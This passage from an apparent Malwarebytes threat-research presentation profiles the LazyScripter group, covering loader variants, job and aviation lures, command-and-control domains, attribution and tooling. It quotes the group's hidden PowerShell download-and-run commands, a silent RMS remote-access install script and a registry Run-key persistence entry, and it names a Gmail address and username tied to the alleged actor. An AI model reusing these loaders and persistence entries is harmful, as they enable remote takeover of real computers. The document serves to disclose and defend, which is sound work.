- Download additional payloads: Quasar, njRat, Remcos, LuminosityLink
- Deploy Ngrok
- Deploy ADS-Backdoor

Malwarebytes

"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -command "& { (New-Object Net.WebClient).DownloadFile('https://cutt.ly/0hakgDJ', 'C:\Users\Public\Libraries\1.exe')};" C:\Users\Public\Libraries\1.exe "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -command "& { (New-Object Net.WebClient).DownloadFile('https://cutt.ly/agV2Ekk', 'C:\Users\Public\Libraries\Setup-RMS.exe')};" C:\Users\Public\Libraries\Setup-RMS.exe

@echo off taskkill /f /im rutserv.exe taskkill /f /im rfusclient.exe reg delete "HKLM\SYSTEM\Remote Manipulator System" /f attrib +s +h "C:\Windows\System32\vipcatalog"

cd C:\Windows\System32\vipcatalog\

"rutserv.exe" /silentinstall regedit /s regedit.reg "rutserv.exe" /start @exit

## **Executable variant**

- Batch variant has converted to exe variant using Bat2Exe
- Most common lures used for exe variant:
	- Federal Skilled Worker Program Eligible Occupations Canada Immigration and Visa Information Canada
	- IATA ONE ID
	- BSPLinkUpdaterv4
	- IATASSLClient\_v.0.2
- Icons



## **Vbscript and Registry key variant**

• Vbscript

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden command "IEX (New-Object Net.WebClient).DownloadFile('https://cutt.ly/fgOTMj0',, 'C:\Users\Public\Libraries\reguac.bat');" C:\Users\Public\Libraries\reguac.bat

• Registry key

**Windows Registry Editor Version 5.00** 

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run] "225kz"="cmd /c powershell -WindowStyle Hidden -command \"IEX (New-Object Net.WebClient).DownloadFile('https://is.gd/4c4JCA', 'C:\\Users\\Public\\Libraries\\k.bat');\" C:\\Users\\Public\\Libraries\\k.bat\"\""

## **Infrastructure**

- Use Github, discord and dynamic DNS providers to host its payloads
- Use DDNS providers as it's command and control infrastructure
	- googlechromeupdater.twilightparadox.com
	- iatassl-telechargementsecurity.duckdns.org
	- kasperskylab.ignorelist.com
	- hpsj.firewall-gateway.net
	- stub.ignorelist.com
	- o365.duckdns.org
	- dc10o365.duckdns.org
	- v365.duckdns.org
	- zfsociety.duckdns.org
	- svr044.duckdns.org



## Malwarebytes

# **Attribution**

**LazyScripter** 

## **Attribution**

- TTPs and Toolsets:
	- TTPs and Toolsets
	- Decoy documents
	- Victims
- Infrastructure
	- Were able to find some information about the attacker. The actor has used same Gmail account to register its DDNS servers.
	- Originated from Yemen but possibly operating from Morocco
	- Goes by "patche10" username
	- Gmail: hiralion01@gmail.com

## **Conclusion**

- Initial infection vector
	- Spam campaigns
- Mainly has targeted aviation industry and those who looking for job in Canada
- Toolsets
	- Custom loaders: KOCTOPUS and Empoder
	- Open-source Rats: PowerShell Empire, Koadic RAT, Octopus RAT, Nishang and Invoke-Ngrok
	- Commercial Rats: LuminosityLink, Remcos, njRAT, Adwind and RMS
- Rely on obfuscation tools to hide its main intent: Batch encryption tool
- Uses embedded objects within the maldocs instead of using macros

#### Malwarebytes

# **Questions?**

Contact me on my twitter: @h2jazi